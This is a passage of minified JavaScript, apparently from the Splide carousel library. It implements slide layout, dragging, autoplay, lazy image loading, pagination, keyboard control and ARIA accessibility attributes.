d(){if(!l){if(s=t?Z((a()-r)/t,1):1,n&&n(s),s>=1&&(e(),r=a(),i&&++u>=i))return f();o=c(d)}}function f(){l=!0}function h(){o&&cancelAnimationFrame(o),s=0,o=0,l=!0}return{start:function(e){e||h(),r=a()-(e?s*t:0),l=!1,o=c(d)},rewind:function(){r=a(),s=0,n&&n(s)},pause:f,cancel:h,set:function(e){t=e},isPaused:function(){return l}}}var jt="Arrow",qt=jt+"Left",Pt=jt+"Right",Ot=jt+"Up",It=jt+"Down",Dt="ttb",Ft={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[Ot,Pt],ArrowRight:[It,qt]};var Nt="role",Qt="tabindex",Rt="aria-",$t=Rt+"controls",Bt=Rt+"current",zt=Rt+"selected",Ht=Rt+"label",Ut=Rt+"labelledby",Yt=Rt+"hidden",Gt=Rt+"orientation",Wt=Rt+"roledescription",Vt=Rt+"live",Xt=Rt+"busy",Jt=Rt+"atomic",Kt=[Nt,Qt,"disabled",$t,Bt,Ht,Ut,Yt,Gt,Wt],Zt=X+"__",te="is-",ee=X,ne=Zt+"track",ie=Zt+"list",re=Zt+"slide",oe=re+"--clone",ae=re+"__container",se=Zt+"arrows",ce=Zt+"arrow",le=ce+"--prev",ue=ce+"--next",de=Zt+"pagination",fe=de+"__page",he=Zt+"progress__bar",pe=Zt+"toggle",ge=Zt+"sr",me=te+"initialized",ve=te+"active",we=te+"prev",ye=te+"next",be=te+"visible",Ee=te+"loading",_e=te+"focus-in",Le=te+"overflow",Ae=[ve,be,we,ye,Ee,_e,Le],Se={slide:re,clone:oe,arrows:se,arrow:ce,prev:le,next:ue,pagination:de,page:fe,spinner:Zt+"spinner"},Ce="touchstart mousedown",ke="touchmove mousemove",xe="touchend touchcancel mouseup click",Te="slide",Me="loop",je="fade";var qe=J+"-interval",Pe={passive:!1,capture:!0},Oe={Spacebar:" ",Right:Pt,Left:qt,Up:Ot,Down:It};function Ie(t){return t=h(t)?t:t.key,Oe[t]||t}var De="keydown",Fe=J+"-lazy",Ne=Fe+"-srcset",Qe="["+Fe+"], ["+Ne+"]",Re=[" ","Enter"],$e=Object.freeze({__proto__:null,Media:function(t,n,i){var r=t.state,o=i.breakpoints||{},a=i.reducedMotion||{},s=dt(),c=[];function l(t){t&&s.destroy()}function u(t,e){var n=matchMedia(e);s.bind(n,"change",d),c.push([t,n])}function d(){var e=r.is(7),n=i.direction,o=c.reduce((function(t,e){return j(t,e[1].matches?e[0]:{})}),{});q(i),f(o),i.destroy?t.destroy("completely"===i.destroy):e?(l(!0),t.mount()):n!==i.direction&&t.refresh()}function f(e,n,o){j(i,e),n&&j(Object.getPrototypeOf(i),e),!o&&r.is(1)||t.emit(wt,i)}return{setup:function(){var t="min"===i.mediaQuery;x(o).sort((function(e,n){return t?+e-+n:+n-+e})).forEach((function(e){u(o[e],"("+(t?"min":"max")+"-width:"+e+"px)")})),u(a,e),d()},destroy:l,reduce:function(t){matchMedia(e).matches&&(t?j(i,a):q(i,x(a)))},set:f}},Direction:function(t,e,n){return{resolve:function(t,e,i){var r="rtl"!==(i=i||n.direction)||e?i===Dt?0:-1:1;return Ft[t]&&Ft[t][r]||t.replace(/width|left|right/i,(function(t,e){var n=Ft[t.toLowerCase()][r]||t;return e>0?n.charAt(0).toUpperCase()+n.slice(1):n}))},orient:function(t){return t*("rtl"===n.direction?1:-1)}}},Elements:function(t,e,i){var r,o,a,s=Tt(t),c=s.on,l=s.bind,u=t.root,d=i.i18n,h={},p=[],g=[],m=[];function v(){var t,e,n;r=L("."+ne),o=k(r,"."+ie),K(r&&o,"A track/list element is missing."),b(p,C(o,"."+re+":not(."+oe+")")),T({arrows:se,pagination:de,prev:le,next:ue,bar:he,toggle:pe},(function(t,e){h[e]=L("."+t)})),M(h,{root:u,track:r,list:o,slides:p}),e=u.id||""+(t=X)+lt(ut[t]=(ut[t]||0)+1),n=i.role,u.id=e,r.id=r.id||e+"-track",o.id=o.id||e+"-list",!Q(u,Nt)&&"SECTION"!==u.tagName&&n&&O(u,Nt,n),O(u,Wt,d.carousel),O(o,Nt,"presentation"),y()}function w(t){var e=Kt.concat("style");n(p),G(u,g),G(r,m),P([r,o],e),P(u,t?e:["style",Wt])}function y(){G(u,g),G(r,m),g=A(ee),m=A(ne),_(u,g),_(r,m),O(u,Ht,i.label),O(u,Ut,i.labelledby)}function L(t){var e=U(u,t);return e&&function(t,e){if(f(t.closest))return t.closest(e);for(var n=t;n&&1===n.nodeType&&!S(n,e);)n=n.parentElement;return n}(e,"."+ee)===u?e:void 0}function A(t){return[t+"--"+i.type,t+"--"+i.direction,i.drag&&t+"--draggable",i.isNavigation&&t+"--nav",t===ee&&ve]}return M(h,{setup:v,mount:function(){c(vt,w),c(vt,v),c(wt,y),l(document,Ce+" keydown",(function(t){a="keydown"===t.type}),{capture:!0}),l(u,"focusin",(function(){E(u,_e,!!a)}))},destroy:w})},Slides:function(t,e,i){var r=Tt(t),a=r.on,s=r.emit,c=r.bind,l=e.Elements,u=l.slides,d=l.list,p=[];function g(){u.forEach((function(t,e){C(t,e,-1)}))}function b(){T((function(t){t.destroy()})),n(p)}function C(e,n,i){var r=function(t,e,n,i){var r,a=Tt(t),s=a.on,c=a.emit,l=a.bind,u=t.Components,d=t.root,f=t.options,h=f.isNavigation,p=f.updateOnMove,g=f.i18n,m=f.pagination,v=f.slideFocus,w=u.Direction.resolve,y=Q(i,"style"),b=Q(i,Ht),_=n>-1,L=k(i,"."+ae);function A(){var r=t.splides.map((function(t){var n=t.splide.Components.Slides.getAt(e);return n?n.slide.id:""})).join(" ");O(i,Ht,ct(g.slideX,(_?n:e)+1)),O(i,$t,r),O(i,Nt,v?"button":""),v&&P(i,Wt)}function S(){r||C()}function C(){if(!r){var n=t.index;(o=x())!==R(i,ve)&&(E(i,ve,o),O(i,Bt,h&&o||""),c(o?"active":"inactive",T)),function(){var e=function(){if(t.is(je))return x();var e=$(u.Elements.track),n=$(i),r=w("left",!0),o=w("right",!0);return et(e[r])<=nt(n[r])&&et(n[o])<=nt(e[o])}(),n=!e&&(!x()||_);if(t.state.is([4,5])||O(i,Yt,n||""),O(Y(i,f.focusableNodes||""),Qt,n?-1:""),v&&O(i,Qt,n?-1:0),e!==R(i,be)&&(E(i,be,e),c(e?"visible":"hidden",T)),!e&&document.activeElement===i){var r=u.Slides.getAt(t.index);r&&N(r.slide)}}(),E(i,we,e===n-1),E(i,ye,e===n+1)}var o}function x(){var i=t.index;return i===e||f.cloneStatus&&i===n}var T={index:e,slideIndex:n,slide:i,container:L,isClone:_,mount:function(){_||(i.id=d.id+"-slide"+lt(e+1),O(i,Nt,m?"tabpanel":"group"),O(i,Wt,g.slide),O(i,Ht,b||ct(g.slideLabel,[e+1,t.length]))),l(i,"click",o(c,mt,T)),l(i,"keydown",o(c,"sk",T)),s([gt,"sh",_t],C),s(At,A),p&&s(pt,S)},destroy:function(){r=!0,a.destroy(),G(i,Ae),P(i,Kt),O(i,"style",y),O(i,Ht,b||"")},update:C,style:function(t,e,n){D(n&&L||i,t,e)},isWithin:function(n,i){var r=it(n-e);return _||!f.rewind&&!t.is(Me)||(r=Z(r,t.length-r)),r<=i}};return T}(t,n,i,e);r.mount(),p.push(r),p.sort((function(t,e){return t.index-e.index}))}function x(t){return t?M((function(t){return!t.isClone})):p}function T(t,e){x(e).forEach(t)}function M(t){return p.filter(f(t)?t:function(e){return h(t)?S(e.slide,t):y(v(t),e.index)})}return{mount:function(){g(),a(vt,b),a(vt,g)},destroy:b,update:function(){T((function(t){t.update()}))},register:C,get:x,getIn:function(t){var n=e.Controller,r=n.toIndex(t),o=n.hasFocus()?1:i.perPage;return M((function(t){return ot(t.index,r,r+o-1)}))},getAt:function(t){return M(t)[0]},add:function(t,e){w(t,(function(t){if(h(t)&&(t=z(t)),m(t)){var n=u[e];n?A(t,n):L(d,t),_(t,i.classes.slide),r=t,a=o(s,yt),l=Y(r,"img"),(f=l.length)?l.forEach((function(t){c(t,"load error",(function(){--f||a()}))})):a()}var r,a,l,f})),s(vt)},remove:function(t){B(M(t).map((function(t){return t.slide}))),s(vt)},forEach:T,filter:M,style:function(t,e,n){T((function(i){i.style(t,e,n)}))},getLength:function(t){return t?u.length:p.length},isEnough:function(){return p.length>i.perPage}}},Layout:function(t,e,n){var i,r,a,s=Tt(t),c=s.on,l=s.bind,d=s.emit,f=e.Slides,h=e.Direction.resolve,p=e.Elements,g=p.root,m=p.track,v=p.list,w=f.getAt,y=f.style;function b(){i=n.direction===Dt,D(g,"maxWidth",V(n.width)),D(m,h("paddingLeft"),L(!1)),D(m,h("paddingRight"),L(!0)),_(!0)}function _(t){var e,o=$(g);(t||r.width!==o.width||r.height!==o.height)&&(D(m,"height",(e="",i&&(K(e=A(),"height or heightRatio is missing."),e="calc("+e+" - "+L(!1)+" - "+L(!0)+")"),e)),y(h("marginRight"),V(n.gap)),y("width",n.autoWidth?null:V(n.fixedWidth)||(i?"":S())),y("height",V(n.fixedHeight)||(i?n.autoHeight?null:S():A()),!0),r=o,d(bt),a!==(a=j())&&(E(g,Le,a),d("overflow",a)))}function L(t){var e=n.padding,i=h(t?"right":"left");return e&&V(e[i]||(u(e)?0:e))||"0px"}function A(){return V(n.height||$(v).width*n.heightRatio)}function S(){var t=V(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function C(){return $(v)[h("width")]}function k(t,e){var n=w(t||0);return n?$(n.slide)[h("width")]+(e?0:M()):0}function x(t,e){var n=w(t);if(n){var i=$(n.slide)[h("right")],r=$(v)[h("left")];return it(i-r)+(e?0:M())}return 0}function T(e){return x(t.length-1)-x(0)+k(0,e)}function M(){var t=w(0);return t&&parseFloat(D(t.slide,h("marginRight")))||0}function j(){return t.is(je)||T(!0)>C()}return{mount:function(){var t,e;b(),l(window,"resize load",(t=o(d,yt),e=Mt(0,t,null,1),function(){e.isPaused()&&e.start()})),c([wt,vt],b),c(yt,_)},resize:_,listSize:C,slideSize:k,sliderSize:T,totalSize:x,getPadding:function(t){return parseFloat(D(m,h("padding"+(t?"Right":"Left"))))||0},isOverflow:j}},Clones:function(t,e,i){var r,o=Tt(t),a=o.on,s=e.Elements,c=e.Slides,l=e.Direction.resolve,u=[];function d(){a(vt,f),a([wt,yt],g),(r=m())&&(function(e){var n=c.get().slice(),r=n.length;if(r){for(;n.length<e;)b(n,n);b(n.slice(-e),n.slice(0,e)).forEach((function(o,a){var l=a<e,d=function(e,n){var r=e.cloneNode(!0);return _(r,i.classes.clone),r.id=t.root.id+"-clone"+lt(n+1),r}(o.slide,a);l?A(d,n[0].slide):L(s.list,d),b(u,d),c.register(d,a-e+(l?0:r),o.index)}))}}(r),e.Layout.resize(!0))}function f(){h(),d()}function h(){B(u),n(u),o.destroy()}function g(){var t=m();r!==t&&(r<t||!t)&&o.emit(vt)}function m(){var n=i.clones;if(t.is(Me)){if(p(n)){var r=i[l("fixedWidth")]&&e.Layout.slideSize(0);n=r&&nt($(s.track)[l("width")]/r)||i[l("autoWidth")]&&t.length||2*i.perPage}}else n=0;return n}return{mount:d,destroy:h}},Move:function(t,e,n){var i,r=Tt(t),o=r.on,a=r.emit,s=t.state.set,c=e.Layout,l=c.slideSize,u=c.getPadding,d=c.totalSize,f=c.listSize,h=c.sliderSize,g=e.Direction,m=g.resolve,v=g.orient,w=e.Elements,y=w.list,b=w.track;function E(){e.Controller.isBusy()||(e.Scroll.cancel(),_(t.index),e.Slides.update())}function _(t){L(k(t,!0))}function L(n,i){if(!t.is(je)){var r=i?n:function(n){if(t.is(Me)){var i=C(n),r=i>e.Controller.getEnd();(i<0||r)&&(n=A(n,r))}return n}(n);D(y,"transform","translate"+m("X")+"("+r+"px)"),n!==r&&a("sh")}}function A(t,e){var n=t-T(e),i=h();return t-v(i*(nt(it(n)/i)||1))*(e?1:-1)}function S(){L(x(),!0),i.cancel()}function C(t){for(var n=e.Slides.get(),i=0,r=1/0,o=0;o<n.length;o++){var a=n[o].index,s=it(k(a,!0)-t);if(!(s<=r))break;r=s,i=a}return i}function k(e,i){var r=v(d(e-1)-function(t){var e=n.focus;return"center"===e?(f()-l(t,!0))/2:+e*l(t)||0}(e));return i?function(e){return n.trimSpace&&t.is(Te)&&(e=at(e,0,v(h(!0)-f()))),e}(r):r}function x(){var t=m("left");return $(y)[t]-$(b)[t]+v(u(!1))}function T(t){return k(t?e.Controller.getEnd():0,!!n.trimSpace)}return{mount:function(){i=e.Transition,o([ft,bt,wt,vt],E)},move:function(t,e,n,r){var o,c;t!==e&&(o=t>n,c=v(A(x(),o)),o?c>=0:c<=y[m("scrollWidth")]-$(b)[m("width")])&&(S(),L(A(x(),t>n),!0)),s(4),a(pt,e,n,t),i.start(e,(function(){s(3),a(gt,e,n,t),r&&r()}))},jump:_,translate:L,shift:A,cancel:S,toIndex:C,toPosition:k,getPosition:x,getLimit:T,exceededLimit:function(t,e){e=p(e)?x():e;var n=!0!==t&&v(e)<v(T(!1)),i=!1!==t&&v(e)>v(T(!0));return n||i},reposition:E}},Controller:function(t,e,n){var i,r,a,s,c=Tt(t),l=c.on,u=c.emit,d=e.Move,f=d.getPosition,g=d.getLimit,m=d.toPosition,v=e.Slides,w=v.isEnough,y=v.getLength,b=n.omitEnd,E=t.is(Me),_=t.is(Te),L=o(T,!1),A=o(T,!0),S=n.start||0,C=S;function k(){r=y(!0),a=n.perMove,s=n.perPage,i=q();var t=at(S,0,b?i:r-1);t!==S&&(S=t,d.reposition())}function x(){i!==q()&&u(xt)}function T(t,e){var n=a||(D()?1:s),r=M(S+n*(t?-1:1),S,!(a||D()));return-1===r&&_&&!rt(f(),g(!t),1)?t?0:i:e?r:j(r)}function M(e,o,c){if(w()||D()){var l=function(e){if(_&&"move"===n.trimSpace&&e!==S)for(var i=f();i===m(e,!0)&&ot(e,0,t.length-1,!n.rewind);)e<S?--e:++e;return e}(e);l!==e&&(o=e,e=l,c=!1),e<0||e>i?e=a||!ot(0,e,o,!0)&&!ot(i,o,e,!0)?E?c?e<0?-(r%s||s):r:e:n.rewind?e<0?i:0:-1:P(O(e)):c&&e!==o&&(e=P(O(o)+(e<o?-1:1)))}else e=-1;return e}function j(t){return E?(t+r)%r||0:t}function q(){for(var t=r-(D()||E&&a?1:s);b&&t-- >0;)if(m(r-1,!0)!==m(t,!0)){t++;break}return at(t,0,r-1)}function P(t){return at(D()?t:s*t,0,i)}function O(t){return D()?Z(t,i):et((t>=i?r-1:t)/s)}function I(t){t!==S&&(C=S,S=t)}function D(){return!p(n.focus)||n.isNavigation}function F(){return t.state.is([4,5])&&!!n.waitForTransition}return{mount:function(){k(),l([wt,vt,xt],k),l(bt,x)},go:function(t,e,n){if(!F()){var r=function(t){var e=S;if(h(t)){var n=t.match(/([+\-<>])(\d+)?/)||[],r=n[1],o=n[2];"+"===r||"-"===r?e=M(S+ +(""+r+(+o||1)),S):">"===r?e=o?P(+o):L(!0):"<"===r&&(e=A(!0))}else e=E?t:at(t,0,i);return e}(t),o=j(r);o>-1&&(e||o!==S)&&(I(o),d.move(r,o,C,n))}},scroll:function(t,n,r,o){e.Scroll.scroll(t,n,r,(function(){var t=j(d.toIndex(f()));I(b?Z(t,i):t),o&&o()}))},getNext:L,getPrev:A,getAdjacent:T,getEnd:q,setIndex:I,getIndex:function(t){return t?C:S},toIndex:P,toPage:O,toDest:function(t){var e=d.toIndex(t);return _?at(e,0,i):e},hasFocus:D,isBusy:F}},Arrows:function(t,e,n){var i,r,a=Tt(t),s=a.on,c=a.bind,l=a.emit,u=n.classes,d=n.i18n,f=e.Elements,h=e.Controller,p=f.arrows,g=f.track,m=p,v=f.prev,w=f.next,y={};function b(){var t;!(t=n.arrows)||v&&w||(m=p||I("div",u.arrows),v=k(!0),w=k(!1),i=!0,L(m,[v,w]),!p&&A(m,g)),v&&w&&(M(y,{prev:v,next:w}),F(m,t?"":"none"),_(m,r=se+"--"+n.direction),t&&(s([ft,gt,vt,_t,xt],x),c(w,"click",o(C,">")),c(v,"click",o(C,"<")),x(),O([v,w],$t,g.id),l("arrows:mounted",v,w))),s(wt,E)}function E(){S(),b()}function S(){a.destroy(),G(m,r),i?(B(p?[v,w]:m),v=w=null):P([v,w],Kt)}function C(t){h.go(t,!0)}function k(t){return z('<button class="'+u.arrow+" "+(t?u.prev:u.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function x(){if(v&&w){var e=t.index,n=h.getPrev(),i=h.getNext(),r=n>-1&&e<n?d.last:d.prev,o=i>-1&&e>i?d.first:d.next;v.disabled=n<0,w.disabled=i<0,O(v,Ht,r),O(w,Ht,o),l("arrows:updated",v,w,n,i)}}return{arrows:y,mount:b,destroy:S,update:x}},Autoplay:function(t,e,n){var i,r,o=Tt(t),a=o.on,s=o.bind,c=o.emit,l=Mt(n.interval,t.go.bind(t,">"),(function(t){var e=d.bar;e&&D(e,"width",100*t+"%"),c("autoplay:playing",t)})),u=l.isPaused,d=e.Elements,f=e.Elements,h=f.root,p=f.toggle,g=n.autoplay,m="pause"===g;function v(){u()&&e.Slides.isEnough()&&(l.start(!n.resetProgress),r=i=m=!1,b(),c(St))}function w(t){void 0===t&&(t=!0),m=!!t,b(),u()||(l.pause(),c(Ct))}function y(){m||(i||r?w(!1):v())}function b(){p&&(E(p,ve,!m),O(p,Ht,n.i18n[m?"play":"pause"]))}function _(t){var i=e.Slides.getAt(t);l.set(i&&+Q(i.slide,qe)||n.interval)}return{mount:function(){g&&(n.pauseOnHover&&s(h,"mouseenter mouseleave",(function(t){i="mouseenter"===t.type,y()})),n.pauseOnFocus&&s(h,"focusin focusout",(function(t){r="focusin"===t.type,y()})),p&&s(p,"click",(function(){m?v():w(!0)})),a([pt,Et,vt],l.rewind),a(pt,_),p&&O(p,$t,d.track.id),m||v(),b())},destroy:l.cancel,play:v,pause:w,isPaused:u}},Cover:function(t,e,n){var i=Tt(t).on;function r(t){e.Slides.forEach((function(e){var n=k(e.container||e.slide,"img");n&&n.src&&a(t,n,e)}))}function a(t,e,n){n.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),F(e,t?"none":"")}return{mount:function(){n.cover&&(i(kt,o(a,!0)),i([ft,wt,vt],o(r,!0)))},destroy:o(r,!1)}},Scroll:function(t,e,n){var i,r,a=Tt(t),s=a.on,c=a.emit,l=t.state.set,u=e.Move,d=u.getPosition,f=u.getLimit,h=u.exceededLimit,p=u.translate,g=t.is(Te),m=1;function v(t,n,a,s,f){var p=d();if(b(),a&&(!g||!h())){var v=e.Layout.sliderSize(),E=st(t)*v*et(it(t)/v)||0;t=u.toPosition(e.Controller.toDest(t%v))+E}var _=rt(p,t,1);m=1,n=_?0:n||tt(it(t-p)/1.5,800),r=s,i=Mt(n,w,o(y,p,t,f),1),l(5),c(Et),i.start()}function w(){l(3),r&&r(),c(_t)}function y(t,e,i,o){var a,s,c=d(),l=(t+(e-t)*(a=o,(s=n.easingFunc)?s(a):1-Math.pow(1-a,4))-c)*m;p(c+l),g&&!i&&h()&&(m*=.6,it(l)<10&&v(f(h(!0)),600,!1,r,!0))}function b(){i&&i.cancel()}function E(){i&&!i.isPaused()&&(b(),w())}return{mount:function(){s(pt,b),s([wt,vt],E)},destroy:b,scroll:v,cancel:E}},Drag:function(t,e,n){var i,r,o,a,c,l,d,f,h=Tt(t),p=h.on,g=h.emit,m=h.bind,v=h.unbind,w=t.state,y=e.Move,b=e.Scroll,E=e.Controller,_=e.Elements.track,L=e.Media.reduce,A=e.Direction,C=A.resolve,k=A.orient,x=y.getPosition,T=y.exceededLimit,M=!1;function j(){var t=n.drag;B(!t),a="free"===t}function q(t){if(l=!1,!d){var e=$(t);i=t.target,r=n.noDrag,S(i,"."+fe+", ."+ce)||r&&S(i,r)||!e&&t.button||(E.isBusy()?H(t,!0):(f=e?_:window,c=w.is([4,5]),o=null,m(f,ke,P,Pe),m(f,xe,O,Pe),y.cancel(),b.cancel(),D(t)))}var i,r}function P(e){if(w.is(6)||(w.set(6),g("drag")),e.cancelable)if(c){y.translate(i+F(e)/(M&&t.is(Te)?5:1));var r=N(e)>200,o=M!==(M=T());(r||o)&&D(e),l=!0,g("dragging"),H(e)}else(function(t){return it(F(t))>it(F(t,!0))})(e)&&(c=function(t){var e=n.dragMinThreshold,i=u(e),r=i&&e.mouse||0,o=(i?e.touch:+e)||10;return it(F(t))>($(t)?o:r)}(e),H(e))}function O(i){w.is(6)&&(w.set(3),g("dragged")),c&&(function(i){var r=function(e){if(t.is(Me)||!M){var n=N(e);if(n&&n<200)return F(e)/n}return 0}(i),o=function(t){return x()+st(t)*Z(it(t)*(n.flickPower||600),a?1/0:e.Layout.listSize()*(n.flickMaxPages||1))}(r),s=n.rewind&&n.rewindByDrag;L(!1),a?E.scroll(o,0,n.snap):t.is(je)?E.go(k(st(r))<0?s?"<":"-":s?">":"+"):t.is(Te)&&M&&s?E.go(T(!0)?">":"<"):E.go(E.toDest(o),!0),L(!0)}(i),H(i)),v(f,ke,P),v(f,xe,O),c=!1}function I(t){!d&&l&&H(t,!0)}function D(t){o=r,r=t,i=x()}function F(t,e){return R(t,e)-R(Q(t),e)}function N(t){return W(t)-W(Q(t))}function Q(t){return r===t&&o||r}function R(t,e){return($(t)?t.changedTouches[0]:t)["page"+C(e?"Y":"X")]}function $(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function B(t){d=t}return{mount:function(){m(_,ke,s,Pe),m(_,xe,s,Pe),m(_,Ce,q,Pe),m(_,"click",I,{capture:!0}),m(_,"dragstart",H),p([ft,wt],j)},disable:B,isDragging:function(){return c}}},Keyboard:function(t,e,n){var i,r,o=Tt(t),s=o.on,c=o.bind,l=o.unbind,u=t.root,d=e.Direction.resolve;function f(){var t=n.keyboard;t&&(i="global"===t?window:u,c(i,De,g))}function h(){l(i,De)}function p(){var t=r;r=!0,a((function(){r=t}))}function g(e){if(!r){var n=Ie(e);n===d(qt)?t.go("<"):n===d(Pt)&&t.go(">")}}return{mount:function(){f(),s(wt,h),s(wt,f),s(pt,p)},destroy:h,disable:function(t){r=t}}},LazyLoad:function(t,e,i){var r=Tt(t),a=r.on,s=r.off,c=r.bind,l=r.emit,u="sequential"===i.lazyLoad,d=[gt,_t],f=[];function h(){n(f),e.Slides.forEach((function(t){Y(t.slide,Qe).forEach((function(e){var n=Q(e,Fe),r=Q(e,Ne);if(n!==e.src||r!==e.srcset){var o=i.classes.spinner,a=e.parentElement,s=k(a,"."+o)||I("span",o,a);f.push([e,t,s]),e.src||F(e,"none")}}))})),u?v():(s(d),a(d,p),p())}function p(){(f=f.filter((function(e){var n=i.perPage*((i.preloadPages||1)+1)-1;return!e[1].isWithin(t.index,n)||g(e)}))).length||s(d)}function g(t){var e=t[0];_(t[1].slide,Ee),c(e,"load error",o(m,t)),O(e,"src",Q(e,Fe)),O(e,"srcset",Q(e,Ne)),P(e,Fe),P(e,Ne)}function m(t,e){var n=t[0],i=t[1];G(i.slide,Ee),"error"!==e.type&&(B(t[2]),F(n,""),l(kt,n,i),l(yt)),u&&v()}function v(){f.length&&g(f.shift())}return{mount:function(){i.lazyLoad&&(h(),a(vt,h))},destroy:o(n,f),check:p}},Pagination:function(t,e,r){var a,s,c=Tt(t),l=c.on,u=c.emit,d=c.bind,f=e.Slides,h=e.Elements,p=e.Controller,g=p.hasFocus,m=p.getIndex,v=p.go,w=e.Direction.resolve,y=h.pagination,b=[];function E(){a&&(B(y?i(a.children):a),G(a,s),n(b),a=null),c.destroy()}function L(t){v(">"+t,!0)}function A(t,e){var n=b.length,i=Ie(e),r=S(),o=-1;i===w(Pt,!1,r)?o=++t%n:i===w(qt,!1,r)?o=(--t+n)%n:"Home"===i?o=0:"End"===i&&(o=n-1);var a=b[o];a&&(N(a.button),v(">"+o),H(e,!0))}function S(){return r.paginationDirection||r.direction}function C(t){return b[p.toPage(t)]}function k(){var t=C(m(!0)),e=C(m());if(t){var n=t.button;G(n,ve),P(n,zt),O(n,Qt,-1)}if(e){var i=e.button;_(i,ve),O(i,zt,!0),O(i,Qt,"")}u("pagination:updated",{list:a,items:b},t,e)}return{items:b,mount:function e(){E(),l([wt,vt,xt],e);var n=r.pagination;y&&F(y,n?"":"none"),n&&(l([pt,Et,_t],k),function(){var e=t.length,n=r.classes,i=r.i18n,c=r.perPage,l=g()?p.getEnd()+1:nt(e/c);_(a=y||I("ul",n.pagination,h.track.parentElement),s=de+"--"+S()),O(a,Nt,"tablist"),O(a,Ht,i.select),O(a,Gt,S()===Dt?"vertical":"");for(var u=0;u<l;u++){var m=I("li",null,a),v=I("button",{class:n.page,type:"button"},m),w=f.getIn(u).map((function(t){return t.slide.id})),E=!g()&&c>1?i.pageX:i.slideX;d(v,"click",o(L,u)),r.paginationKeyboard&&d(v,"keydown",o(A,u)),O(m,Nt,"presentation"),O(v,Nt,"tab"),O(v,$t,w.join(" ")),O(v,Ht,ct(E,u+1)),O(v,Qt,-1),b.push({li:m,button:v,page:u})}}(),k(),u("pagination:mounted",{list:a,items:b},C(t.index)))},destroy:E,getAt:C,update:k}},Sync:function(t,e,i){var r=i.isNavigation,a=i.slideFocus,s=[];function c(){var e,n;t.splides.forEach((function(e){e.isParent||(u(t,e.splide),u(e.splide,t))})),r&&((n=(e=Tt(t)).on)(mt,f),n("sk",h),n([ft,wt],d),s.push(e),e.emit(At,t.splides))}function l(){s.forEach((function(t){t.destroy()})),n(s)}function u(t,e){var n=Tt(t);n.on(pt,(function(t,n,i){e.go(e.is(Me)?i:t)})),s.push(n)}function d(){O(e.Elements.list,Gt,i.direction===Dt?"vertical":"")}function f(e){t.go(e.index)}function h(t,e){y(Re,Ie(e))&&(f(t),H(e))}return{setup:o(e.Media.set,{slideFocus:p(a)?r:a},!0),mount:c,destroy:l,remount:function(){l(),c()}}},Wheel:function(t,e,n){var i=Tt(t).bind,r=0;function o(i){if(i.cancelable){var o=i.deltaY,a=o<0,s=W(i),c=n.wheelMinThreshold||0,l=n.wheelSleep||0;it(o)>c&&s-r>l&&(t.go(a?"<":">"),r=s),function(i){return!n.releaseWheel||t.state.is(4)||-1!==e.Controller.getAdjacent(i)}(a)&&H(i)}}return{mount:function(){n.wheel&&i(e.Elements.track,"wheel",o,Pe)}}},Live:function(t,e,n){var i=Tt(t).on,r=e.Elements.track,a=n.live&&!n.isNavigation,s=I("span",ge),c=Mt(90,o(l,!1));function l(t){O(r,Xt,t),t?(L(r,s),c.start()):(B(s),c.cancel())}function u(t){a&&O(r,Vt,t?"off":"polite")}return{mount:function(){a&&(u(!e.Autoplay.isPaused()),O(r,Jt,!0),s.textContent="…",i(St,o(u,!0)),i(Ct,o(u,!1)),i([gt,_t],o(l,!0)))},disable:u,destroy:function(){P(r,[Vt,Jt,Xt]),B(s)}}}}),Be={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:Se,i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ze(t,e,n){var i=e.Slides;function r(){i.forEach((function(t){t.style("transform","translateX(-"+100*t.index+"%)")}))}return{mount:function(){Tt(t).on([ft,vt],r)},start:function(t,e){i.style("transition","opacity "+n.speed+"ms "+n.easing),a(e)},cancel:s}}function He(t,e,n){var i,r=e.Move,a=e.Controller,s=e.Scroll,c=e.Elements.list,l=o(D,c,"transition");function u(){l(""),s.cancel()}return{mount:function(){Tt(t).bind(c,"transitionend",(function(t){t.target===c&&i&&(u(),i())}))},start:function(e,o){var c=r.toPosition(e,!0),u=r.getPosition(),d=function(e){var i=n.rewindSpeed;if(t.is(Te)&&i){var r=a.getIndex(!0),o=a.getEnd();if(0===r&&e>=o||r>=o&&0===e)return i}return n.speed}(e);it(c-u)>=1&&d>=1?n.useScroll?s.scroll(c,d,!1,o):(l("transform "+d+"ms "+n.easing),r.translate(c,!0),i=o):(r.jump(e),o())},cancel:u}}var Ue=function(){function e(t,n){var i;this.event=Tt(),this.Components={},this.state=(i=1,{set:function(t){i=t},is:function(t){return y(v(t),i)}}),this.splides=[],this._o={},this._E={};var r=h(t)?U(document,t):t;K(r,r+" is invalid."),this.root=r,n=j({label:Q(r,Ht)||"",labelledby:Q(r,Ut)||""},Be,e.defaults,n||{});try{j(n,JSON.parse(Q(r,J)))}catch(t){K(!1,"Invalid JSON")}this._o=Object.create(j({},n))}var r,o,a=e.prototype;return a.mount=function(t,e){var n=this,i=this.state,r=this.Components;return K(i.is([1,7]),"Already mounted!"),i.set(1),this._C=r,this._T=e||this._T||(this.is(je)?ze:He),this._E=t||this._E,T(M({},$e,this._E,{Transition:this._T}),(function(t,e){var i=t(n,r,n._o);r[e]=i,i.setup&&i.setup()})),T(r,(function(t){t.mount&&t.mount()})),this.emit(ft),_(this.root,me),i.set(3),this.emit(ht),this},a.sync=function(t){return 